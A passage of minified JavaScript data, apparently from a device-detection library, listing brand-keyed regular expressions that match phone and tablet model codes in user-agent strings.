3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTa